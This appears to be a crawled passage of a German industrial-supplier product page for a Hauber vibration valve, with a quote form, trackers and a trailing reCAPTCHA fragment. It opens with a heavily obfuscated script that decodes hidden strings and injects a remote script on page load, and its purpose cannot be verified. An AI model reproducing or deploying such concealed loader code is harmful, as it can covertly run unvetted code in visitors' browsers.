F%12%1B%0DSI%0D%0A=%0AAJZJB%19%1B%13%07KZH%17%08%1E%09%0A%17%1A%0E%04N&%1F&%0B%5BH%11%1C%0E%13%1C%11%1DABEJL2%3EZJBF%0C%03?%0E%5BHCDCLA8X:1O@%3C4HRJ136L2H(%3C736L2%3EZ:A50L28X:73@%3CB8.%3C7E0:48X:730LHH(%3C736N@%1E&%13%1E%1ACNR%05%06%0F%09%1A%02%08%07C%14%15,%06CN%12%11%16%15%1F%1C%05G,%110%09BG@%103*%00ICE%18%0E%0A%11%5BHA%05%1C#%1BKZJ%1D4%22%14AJX%0A/4%01O@H%00%0C%04%00CN%14%05%06%0F%09%1A%02%08%07C:%14#%06CN%12%11%16%15%1F%1C%05GA%10$%22%19FBN26?%06%1FFB:AJ%0E%07%1F%00%08%13%00%0C%1DA%09%1F%11%0FAJ%08%13%0F%1A%1E%15%07C6%13)%06CNB%0C%05&%06FB%1A%0F%16%1D%02%1E%07%04%09I&%01%22%02FB%1C%1B%06%07%14%18%00KO2%3E(%20;%1E%1EO@%3EX:7G0LHH(%3CAO@%3C4HRJ136%1A%0F%16%1D%02%1E%07%04%09I&?%11%03FB%1C%1B%06%07%14%18%00KO%1E%25%17%08BGB%3C,\'\'%11BG6O8:8%0EBGB%1A%0F%16%1D%02%1E%07%04%09I%04=%12%03FB%1C%1B%06%07%14%18%00KO%1D%1A%03%04%05%08KO2%3EX:7GB%3CBBX:7EJL2%3E.%1C%0C%1B%05%04%1D%0A%1C%0FJ/%22%0D%00KZ%1A%18%0B%1F%12%1B%0DSI%017&%0CAJZ:?%22%0C%12AJ.IC%13%0D%12%07%00%07%08%05%00K%04%22%0E%1AIC%15%19%02%1D%16%01%0FJ?**%1BKZJ#-%3C%0DAJX%12%07%00%05O@H%00%08%09%1CCNB%1001%18FBL%02%0C%03%11BG@%14*3%01ICE%1C=%20%10%5BHA%09%25%14%00KZJ+;*%16AJX8%1B%19%05O@H%00%0C%04%00CN%14%05%06%0F%09%1A%02%08%07C%04\'%0E%07CN%12%11%16%15%1F%1C%05GA%08%00%20%06FBNBK%18%12+%02CN@%1E28&%03CNR%05%06%0F%09%1A%02%08%07C*&%0D%07C%14*;%1BH%11%1C%0E%13%1C%11%1DA%05:%1C%142%1009%023P%1A%0F%16%1D%02%1E%07%04%09I67%00%03FB%1C%1B%06%07%14%18%00KO(%10%09%0FBGB%3C,\'\'%11BG6O$%0B%16%0FBGB%1A%0F%16%1D%02%1E%07%04%09I6+/%03FB%1C%1B%06%07%14%18%00K..9%03ICE*%08%06%11%5BHA7%0E?%06KZJ3%0F&%14AJ%0E%07%1F%00%08%13%00%0C%1DA%1D4:%0EAJ%08%13%0F%1A%1E%15%07C%00%08%09%1CCNB%14)(%19FBL,/%03%08BG%16=%0F(6O?%04%5D.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP%5C%13P=%0F(6O%1D%3CS.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP_%13P=%0F(6O;%0BZ.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSY%13P=%0F(6O%19#X.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSX%13P=%0F(6O\'W=.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRS%13P=%0F(6O%05&2.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSUZ%13P=%0F(6O;%09%12-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSR%13P=%0F(6O%01+%1A-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSZ%13P=%0F(6O\'%0C%1F-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS%5D%13P=%0F(6O%0D%14%07-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP%5B%13P=%0F(6O#X%05-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSS%13P=%0F(6O%09%1B%0C-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRZ%13P=%0F(6O#7%0D/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRR%13P=%0F(6O%09%03S%20T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRX%13P=%0F(6O/:%0A/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS%5C%13P=%0F(6O+!%5E%20T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS%5E%13P=%0F(6O?%0C2%20T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS_%13P=%0F(6O%19)%18/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP%5D%13P=%0F(6O?%0A%1D/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSPR%13P=%0F(6O%05,%05/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSV%17U1%01%22&%5D0R%1E#Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07C@V%17U1%01%22&%5D,Y%05#Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07C@P%17U1%01%22&%5D%0A%13%3E#Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07C@W%17U1%01%22&%5D%0A%1B&-Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07CJ%1CQ4%0D,,M%3E;%0D)V%01%1C%0D%10%15%03%01%05O@%18%01%04%1E%1B%19%09IPF%1C%17G\")")}();var QUHi=window[ZfKE.RZYC(0)]=window[ZfKE.RZYC(0)]||[];QUHi[ZfKE.ddHC(1)]([ZfKE.haEA(2),[ZfKE.d5yA(3),ZfKE.BxwA(4),ZfKE.VWVA(5),ZfKE.lfJA(6),ZfKE.FE8A(7),ZfKE.RZYC(8),ZfKE.ddHC(9),ZfKE.haEA(10),ZfKE.d5yA(11),ZfKE.BxwA(12),ZfKE.VWVA(13),ZfKE.lfJA(14),ZfKE.FE8A(15),ZfKE.RZYC(16),ZfKE.ddHC(17),ZfKE.haEA(18),ZfKE.d5yA(19),ZfKE.BxwA(20),ZfKE.VWVA(21),ZfKE.lfJA(22),ZfKE.FE8A(23),ZfKE.RZYC(24),ZfKE.ddHC(25),ZfKE.haEA(26),ZfKE.d5yA(27),ZfKE.BxwA(28),ZfKE.VWVA(29),ZfKE.lfJA(30),ZfKE.FE8A(31),ZfKE.RZYC(32),ZfKE.ddHC(33),ZfKE.haEA(34),ZfKE.d5yA(35),ZfKE.BxwA(36),ZfKE.VWVA(37),ZfKE.lfJA(38),ZfKE.FE8A(39),ZfKE.RZYC(40),ZfKE.ddHC(41),ZfKE.haEA(42),ZfKE.d5yA(43),ZfKE.BxwA(44),ZfKE.VWVA(45),ZfKE.lfJA(46),ZfKE.FE8A(47),ZfKE.RZYC(48),ZfKE.ddHC(49),ZfKE.haEA(50),ZfKE.d5yA(51),ZfKE.BxwA(52),ZfKE.VWVA(53),ZfKE.lfJA(54),ZfKE.FE8A(55),ZfKE.RZYC(56),ZfKE.ddHC(57),ZfKE.haEA(58),ZfKE.d5yA(59),ZfKE.BxwA(60),ZfKE.VWVA(61),ZfKE.lfJA(62),ZfKE.FE8A(63),ZfKE.RZYC(64),ZfKE.ddHC(65),ZfKE.haEA(66),ZfKE.d5yA(67),ZfKE.BxwA(68),ZfKE.VWVA(69),ZfKE.lfJA(70),ZfKE.FE8A(71),ZfKE.RZYC(72),ZfKE.ddHC(73),ZfKE.haEA(74),ZfKE.d5yA(75),ZfKE.BxwA(76),ZfKE.VWVA(77),ZfKE.lfJA(78),ZfKE.FE8A(79),ZfKE.RZYC(80),ZfKE.ddHC(81),ZfKE.haEA(82),ZfKE.d5yA(83),ZfKE.BxwA(84),ZfKE.VWVA(85),ZfKE.lfJA(86),ZfKE.FE8A(87),ZfKE.RZYC(88),ZfKE.ddHC(89),ZfKE.haEA(90),ZfKE.d5yA(91),ZfKE.BxwA(92),ZfKE.VWVA(93),ZfKE.lfJA(94),ZfKE.FE8A(95),ZfKE.RZYC(96),ZfKE.ddHC(97),ZfKE.haEA(98),ZfKE.d5yA(99),ZfKE.BxwA(100),ZfKE.VWVA(101),ZfKE.lfJA(102),ZfKE.FE8A(103),ZfKE.RZYC(104),ZfKE.ddHC(105),ZfKE.haEA(106),ZfKE.d5yA(107),ZfKE.BxwA(108),ZfKE.VWVA(109),ZfKE.lfJA(110),ZfKE.FE8A(111),ZfKE.RZYC(112),ZfKE.ddHC(113),ZfKE.haEA(114),ZfKE.d5yA(115),ZfKE.BxwA(116),ZfKE.VWVA(117),ZfKE.lfJA(118),ZfKE.FE8A(119),ZfKE.RZYC(120),ZfKE.ddHC(121),ZfKE.haEA(122),ZfKE.d5yA(123),ZfKE.BxwA(124),ZfKE.VWVA(125),ZfKE.lfJA(126),ZfKE.FE8A(127),ZfKE.RZYC(128),ZfKE.ddHC(129),ZfKE.haEA(130),ZfKE.d5yA(131),ZfKE.BxwA(132),ZfKE.VWVA(133),ZfKE.lfJA(134),ZfKE.FE8A(135),ZfKE.RZYC(136),ZfKE.ddHC(137),ZfKE.haEA(138),ZfKE.d5yA(139),ZfKE.BxwA(140),ZfKE.VWVA(141),ZfKE.lfJA(142),ZfKE.FE8A(143),ZfKE.RZYC(144),ZfKE.ddHC(145),ZfKE.haEA(146),ZfKE.d5yA(147),ZfKE.BxwA(148),ZfKE.VWVA(149),ZfKE.lfJA(150),ZfKE.FE8A(151),ZfKE.RZYC(152),ZfKE.ddHC(153),ZfKE.haEA(154),ZfKE.d5yA(155),ZfKE.BxwA(156),ZfKE.VWVA(157),ZfKE.lfJA(158),ZfKE.FE8A(159),ZfKE.RZYC(160)]]);QUHi[ZfKE.ddHC(1)]([ZfKE.ddHC(161)]);QUHi[ZfKE.ddHC(1)]([ZfKE.haEA(162)]);QUHi[ZfKE.ddHC(1)]([ZfKE.d5yA(163),(0O507646144^0x51F4C61)]);(function(){var sWKi=ZfKE.BxwA(164);QUHi[ZfKE.ddHC(1)]([ZfKE.VWVA(165),sWKi+ZfKE.lfJA(166)]);QUHi[ZfKE.ddHC(1)]([ZfKE.FE8A(167),ZfKE.RZYC(168)]);var MRBi=document,oTEi=MRBi[ZfKE.ddHC(169)](ZfKE.haEA(170)),IOvi=MRBi[ZfKE.d5yA(171)](ZfKE.haEA(170))[(0x75bcd15-0O726746425)];oTEi[ZfKE.BxwA(172)]=(null==undefined);oTEi[ZfKE.VWVA(173)]=sWKi+ZfKE.lfJA(174);IOvi[ZfKE.FE8A(175)][ZfKE.RZYC(176)](oTEi,IOvi);})();</script>

</head>

<body class="services">

    <div class="wrapper">

        <header>
	<div class="header-area">

		<div class="row logo-top-info">
			<div class="container">
				<div class="col-md-3 logo">
					<a href="https://kraftindustrie.de/de-de/index.html"><img src="https://kraftindustrie.de/images/siteimg/logo_99439.svg" alt="KraftIndustrie GmbH i.L." /></a>
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar">
						<span class="sr-only"> Menu </span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>
				<div class="col-md-9 top-info-social">
					<div class="pull-right">
						<div class="top-info">
							<div class="call">
								<h3> Telefon </h3> 
								<p> <a style="color: #76797f;" href="tel:+49 9174 593 8670">+49 9174 593 8670</a> </p>
							</div>
							<div class="email">
								<h3> E-Mail </h3> 
								<p> <a style="color: #76797f;" href="mailto:info@kraftindustrie.de">info@kraftindustrie.de</a> </p>
							</div>
						</div>
						<div class="social">
							<ul class="social-icons">
								<li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
								<li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
								<li><a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>

		
		<nav id="navbar" class="collapse navbar-collapse main-menu">
			<div class="container">
				<ul class="main-menu">

					<li > <a href="https://kraftindustrie.de/de-de/index.html"> Home </a></li>
					<li > <a href="https://kraftindustrie.de/de-de/about-us.html"> Über uns </a></li>
					<li > <a href="https://kraftindustrie.de/de-de/brands.html"> Marken </a></li>
					<li > <a href="https://kraftindustrie.de/de-de/products.html"> Produkte </a></li>
					<li > <a href="https://kraftindustrie.de/de-de/contact.html"> Kontakt & Support </a></li>
				
										
					<li class="dropdown text-right pull-right">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Deutschland (Deutsch) <span class="caret"></span></a>
					<ul class="dropdown-menu">
					<li><a href="https://kraftindustrie.de/lang/en-us"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/us.svg" /> United States (English)</a></li><li><a href="https://kraftindustrie.de/lang/de-de"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/de.svg" /> Deutschland (Deutsch)</a></li><li><a href="https://kraftindustrie.de/lang/en-gb"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/gb.svg" /> United Kingdom (English)</a></li><li><a href="https://kraftindustrie.de/lang/tr-tr"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/tr.svg" /> Türkiye (Türkçe)</a></li>					</ul>
					</li>



				</ul>




			</div>
		</nav>
	</div>
</header>


        <main class="main">
            <div class="page-title text-center">
                <h2 class="title"> 664.8.200.0 Vibration Valve </h2>
            </div>

            
            <div class="breadcrumbs">
                <div class="container">
                    <span class="parent"> <i class="fa fa-home"></i> <a href="https://kraftindustrie.de/de-de/index.html"> Home </a> </span>
                    <i class="fa fa-chevron-right"></i>
                    <span class="child"> <a href="https://kraftindustrie.de/de-de/brands/hauber-14.html"> Hauber </a> </span>
                    <i class="fa fa-chevron-right"></i>
                    <span class="child"> 664.8.200.0 Vibration Valve </span>
                </div>
            </div>

            <div class="container">
                <div class="row services-sidebar">

                    <div class="col-md-9 services-content">
                        <div class="spacer-80"></div>
                        <section class="services-checmicals">
                            <div class="chemicals">

                                <div class="service-slider">
                                    <ul class="slides">
                                        <li><img style="min-height:300px; max-height: 300px;height: 100%;object-fit: contain;" src="https://kraftindustrie.de/images/products/logo-full_49813.png" alt="664.8.200.0 Vibration Valve"></li>

                                                                            </ul>
                                </div>

                                <h4 class="chemicals-subtitle subtitle" style="margin-top:20px;"> 664.8.200.0 Vibration Valve </h4>
                                 
                                <div class="m-t10">
									<h6 class="font-weight-400"><b>Code:</b> 664.8.200.0 </h6>
									<h6 class="font-weight-400"><b>Marke:</b> Hauber </h6>
								</div>

                                <p><p>Hauber 664.8.200.0 Vibration Valve</p>
</p>
								
								
                            </div>
                        </section>



                        						<h3 style="text-align:center;margin-top:15px;"><b>Hauber</b> Datenblätter</h3>
						<table class="table table-bordered">
							<tr>
								<td><b>Land Und Sprache</b></td>
								<td><b>Dateinamen</b></td>
								<td><b>Link Herunterladen</b></td>
							</tr>

							<tr>
											<td><img style="width:25px;" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/us.svg" /> United States (English)</td>
											<td><i style="color:red" class="fa fa-file-pdf-o"></i> HAUBER-EN_51697.pdf</td>
											<td><a target="_blank" rel="nofollow noopener" href="https://kraftindustrie.de/images/assets/document/HAUBER-EN_51697.pdf" class="btn btn-primary btn-sm">Downloaden <i class="fas fa-cloud-download-alt"></i></a></td>
										</tr><tr>
											<td><img style="width:25px;" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/de.svg" /> Deutschland (Deutsch)</td>
											<td><i style="color:red" class="fa fa-file-pdf-o"></i> HAUBER-DE_45512.pdf</td>
											<td><a target="_blank" rel="nofollow noopener" href="https://kraftindustrie.de/images/assets/document/HAUBER-DE_45512.pdf" class="btn btn-primary btn-sm">Downloaden <i class="fas fa-cloud-download-alt"></i></a></td>
										</tr>							
						</table>
						



                    <div class="comment-box">
                        <h2 class="title-2 text-center"> Fordern Sie ein Angebot an </h2>

                        <form onSubmit="return false;" id="contactfrm" method="post" class="commentform">
                            <div class="row">
                                <div class="col-md-6">
                                    <input type="text" class="form-control" placeholder="Name" name="name">
                                </div>
                                <div class="col-md-6">
                                    <input type="email" class="form-control" placeholder="E-Mail" name="email">
                                </div>
                                <div class="col-md-6">
                                    <input type="text" class="form-control" placeholder="Unternehmen & Land" name="company">
                                </div>
                                <div class="col-md-6">
                                    <input type="text" class="form-control" placeholder="Telefon" name="phone">
                                </div>
                                <div id="comment-message" class="col-md-12">
                                    <textarea class="form-control" name="message" placeholder="Nachricht...">


Product Name : 664.8.200.0 Vibration Valve
Product Code : 664.8.200.0
Product Brand : Hauber</textarea>
                                </div>

                                <div class="col-md-12" style="margin-bottom:10px;">
                                    <div class="g-recaptcha" data-sitekey="6LeYaxwmAAAAAPx09lN8b_lUwMPSSBQuhBLetM83"></div>
                                </div>


                                <div class="comment-btn col-md-12">
                                    <button type="submit" class="btn btn-block btn-warning" id="contactoption" onClick="offer();"> Schicken </button>
                                </div>

                                <div class="col-md-12" style="margin-top:10px;">
                                    <div id="FormMsg"></div>
                                </div>


                                <script>
											function offer(){
												$('#contactoption').attr('disabled', 'disabled');
												$('#contactoption').html('<i class="fa fa-spinner fa-pulse fa-fw"></i>');
											var  formData = $('#contactfrm').serialize();
												$.ajax({
													url : "https://kraftindustrie.de/offer_ajax.php",
													type: "POST",
													data : formData,
													dataType: "json",
													success: function(data, textStatus, jqXHR)
													{
														if(data.status=="1"){
															$('#contactoption').html('Schicken');
															$("#FormMsg").html('<div class="alert alert-success"> <strong><i class="fa fa-thumbs-up"></i> Erfolg!</strong> Ihre Nachricht wurde gesendet. </div>');
															$("input[name=name]").val("");
															$("input[name=email]").val("");
															$("input[name=phone]").val("");
															$("input[name=company]").val("");
															$("textarea[name=message]").val("");
															$('#contactoption').removeAttr("disabled");
														}else if(data.status=="2"){
															$('#contactoption').html('Schicken');
															$('#contactoption').removeAttr("disabled");
															$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Fehler!</strong> Bitte füllen Sie alle Felder aus. </div>');
														}else if(data.status=="3"){
															$('#contactoption').html('Schicken');
															$('#contactoption').removeAttr("disabled");
															$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Fehler!</strong> Bestätigen Sie, dass Sie kein Roboter sind </div>');
														}else{
															$('#contactoption').html('Schicken');
															$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Fehler!</strong> Bitte versuchen Sie es später erneut... </div>');
															$('#contactoption').removeAttr("disabled");
														}
													},
													error: function (jqXHR, textStatus, errorThrown)
													{
														$('#contactoption').html('Send');
														$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Fehler!</strong> Bitte versuchen Sie es später erneut...... </div>');
														$('#contactoption').removeAttr("disabled");
													}
												});
											}
									</script>




                            </div>
                        </form>

                    </div>
                    <div class="spacer-80"></div>
                    


                    </div>

                    <div class="col-md-3 sidebar left">
                        

                        <div class="sidebar-search-form">
                            <form action="https://kraftindustrie.de/de-de/search.html" method="GET">
                                <input name="search" type="text" class="search-query form-control" placeholder="Produktcode oder Produktname" />
                                <button class="btn search-btn" type="button"><span class="fa fa-search"></span></button>
                            </form>
                        </div>


                        <div class="sidebar-blog-categories">
                            <ul>
                                <li> <a href="https://kraftindustrie.de/de-de/brands/nortek-32.html"> Nortek </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/telestar-33.html"> Telestar </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/epistolio-35.html"> Epistolio </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/ru-steel-36.html"> Ru-Steel </a> </li><li> <a href="https://www.stenflex.com/"> STENFLEX </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/bollfilter-29.html"> Bollfilter </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/beko-technologies-26.html"> Beko Technologies </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/hauber-14.html"> Hauber </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/helmholz-24.html"> Helmholz </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/amg-pesch-25.html"> Amg Pesch </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/holmatro-22.html"> Holmatro </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/zander-aachen-15.html"> Zander Aachen </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/unimec-16.html"> Unimec </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/stego-18.html"> Stego </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/pavone-20.html"> Pavone </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/ivac-21.html"> Ivac </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/hansford-23.html"> Hansford </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/fip-italy-27.html"> FIP Italy </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/cs-instruments-28.html"> CS Instruments </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/witte-19.html"> Witte </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/solberg-17.html"> Solberg </a> </li>                            </ul>
                        </div>

                        <div class="sidebar-fact">

                            <h3 class="about-quick-fact">Vertrieb kontaktieren</h3>
                            <p>Sie können uns jeder Zeit unter der Telefonnummer +49 9174 593 8670 erreichen oder per e-Mail an info@kraftindustrie.de.</p>
                            <a href="https://kraftindustrie.de/de-de/contact.html" class="btn btn-primary about-quick-fact-button" role="button">Kontakt & Support</a>

                        </div>

                    </div>
                </div>
            </div>

        </main>

        <script src="//code.jivosite.com/widget/K0QzqUwTqA" async></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94649450, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94649450" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<footer>
    <div class="footer">
        <div class="container">
            
            <div class="row pre-footer">
                <div class="col-md-4">
                    <div class="contact-box">
                        <i class="fa fa-map-marker" aria-hidden="true"></i>
                        <div class="contact-details">
                            <h4 class="pre-footer-title">Adresse</h4>
                            <p>An der Autobahn R5 91161 Hilpoltstein</p>
                        </div>
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="contact-box">
                        <i class="fa fa-phone" aria-hidden="true"></i>
                        <div class="contact-details">
                            <h4 class="pre-footer-title">Telefon</h4>
                            <p><a style="color: rgba(0, 0, 0, 0.8);" href="tel:+49 9174 593 8670">+49 9174 593 8670</a><br><br></p>
                        </div>
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="contact-box">
                        <i class="fa fa-envelope" aria-hidden="true"></i>
                        <div class="contact-details">
                            <h4 class="pre-footer-title">E-Mail</h4>
                            <p><a style="color: rgba(0, 0, 0, 0.8);" href="tel:info@kraftindustrie.de">info@kraftindustrie.de</a><br><br></p>
                        </div>
                    </div>
                </div>
            </div>

            <div class="row widgets">
                <div class="col-md-4 col-sm-6">
                    <div class="about-txt widget">
                        <a href="https://kraftindustrie.de/de-de/index.html"><img src="https://kraftindustrie.de/images/siteimg/footerlogo_15695.svg" alt="KraftIndustrie GmbH i.L."></a>

                        <p>Krafindustrie GmbH i.L. ist ein Ingenieurunternehmen, das sich auf die Lieferung von Ersatzteilen, Komponenten, Verbrauchsmaterialien für verschiedene Industriezweige (wie Eisen und Stahl, Papier, Öl und Gas, Lebensmittel und Getränke usw.) auf auf der ganzen Welt.</p>
                        
                        <div class="widgets-social">
                            <a href="#"> <i class="fa fa-facebook" aria-hidden="true"></i> </a>
                            <a href="#"> <i class="fa fa-twitter" aria-hidden="true"></i></a>
                            <a href="#"> <i class="fa fa-instagram" aria-hidden="true"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-md-2 col-sm-6">
                    <div class="quick-links widget">
                        <h2 class="widget-title">Menu</h2>
                        <ul>
                            <li><a href="https://kraftindustrie.de/de-de/index.html">Home</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/about-us.html">Über uns</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/brands.html">Marken</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/products.html">Produkte</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/contact.html">Kontakt & Support</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/privacy-policy.html">Datenschutz-Bestimmungen</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/gdpr-compliant.html">GDPR-konform</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/imprint.html">Impressum</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/terms-of-use.html">Nutzungsbedingungen</a></li>
                        </ul>
                    </div>
                </div>

                <div class="spacer-50 visible-sm"></div>

                <div class="col-md-6 col-sm-6">
                    <div class="our-services widget">
                        <h2 class="widget-title">Marken</h2>
                        <div class="row">
                            <div class="col-lg-4"><ul><li><a href="https://kraftindustrie.de/de-de/brands/nortek-32.html">Nortek</a></li><li><a href="https://kraftindustrie.de/de-de/brands/telestar-33.html">Telestar</a></li><li><a href="https://kraftindustrie.de/de-de/brands/epistolio-35.html">Epistolio</a></li><li><a href="https://kraftindustrie.de/de-de/brands/ru-steel-36.html">Ru-Steel</a></li><li><a href="https://www.stenflex.com/">STENFLEX</a></li><li><a href="https://kraftindustrie.de/de-de/brands/bollfilter-29.html">Bollfilter</a></li><li><a href="https://kraftindustrie.de/de-de/brands/beko-technologies-26.html">Beko Technologies</a></li><li><a href="https://kraftindustrie.de/de-de/brands/hauber-14.html">Hauber</a></li><li><a href="https://kraftindustrie.de/de-de/brands/helmholz-24.html">Helmholz</a></li></ul></div><div class="col-lg-4"><ul><li><a href="https://kraftindustrie.de/de-de/brands/amg-pesch-25.html">Amg Pesch</a></li><li><a href="https://kraftindustrie.de/de-de/brands/holmatro-22.html">Holmatro</a></li><li><a href="https://kraftindustrie.de/de-de/brands/zander-aachen-15.html">Zander Aachen</a></li><li><a href="https://kraftindustrie.de/de-de/brands/unimec-16.html">Unimec</a></li><li><a href="https://kraftindustrie.de/de-de/brands/stego-18.html">Stego</a></li><li><a href="https://kraftindustrie.de/de-de/brands/pavone-20.html">Pavone</a></li><li><a href="https://kraftindustrie.de/de-de/brands/ivac-21.html">Ivac</a></li><li><a href="https://kraftindustrie.de/de-de/brands/hansford-23.html">Hansford</a></li><li><a href="https://kraftindustrie.de/de-de/brands/fip-italy-27.html">FIP Italy</a></li></ul></div><div class="col-lg-4"><ul><li><a href="https://kraftindustrie.de/de-de/brands/cs-instruments-28.html">CS Instruments</a></li><li><a href="https://kraftindustrie.de/de-de/brands/witte-19.html">Witte</a></li><li><a href="https://kraftindustrie.de/de-de/brands/solberg-17.html">Solberg</a></li>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="copyright">
        <div class="container">
            <div class="row copyright-bar">
                <div class="col-md-12 text-center ">
                    <p>Copyright © 2023 Kraftindustrie GmbH i.L.. Alle Rechte vorbehalten.</p>
                </div>
            </div>
        </div>
    </div>
</footer>
<a href="#0" class="cd-top"> Top </a>
    </div>


    <script src="https://kraftindustrie.de/js/jquery.min.js"></script>
    <script src="https://kraftindustrie.de/js/bootstrap.min.js"></script>
    <script src="https://kraftindustrie.de/js/waypoints.min.js"></script>
    <script src="https://kraftindustrie.de/js/jquery.counterup.min.js"></script>
    <script src="https://kraftindustrie.de/js/jquery.flexslider-min.js"></script>
    <script src="https://kraftindustrie.de/js/back-to-top.js"></script>
    <script src="https://kraftindustrie.de/js/validate.js"></script>
    <script src="https://www.google.com/recaptcha/api.js"></script>
    <script src="https://kraftindustrie.de/js/main.js"></script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYaxwmAAAAAPx09lN8b_lUwMPSSBQuhBLetM83&co=aHR0cHM6Ly9rcmFmdGluZHVzdHJpZS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=kxvf2enhx00
body_size: 49343
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
